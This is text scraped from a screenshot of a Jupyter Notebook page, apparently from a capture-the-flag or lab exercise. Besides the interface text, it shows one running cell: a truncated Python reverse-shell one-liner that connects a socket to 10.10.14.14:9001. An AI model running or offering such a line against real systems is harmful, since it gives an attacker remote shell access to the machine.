 127.0.0.1:8888/notebooks/Untitled.ipynb?kernel_name=py
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using
extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled (autosaved)
Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [*]: import os,pty,socket;s=socket.socket();s.connect(("10.10.14.14",9001));[o
In [ ]: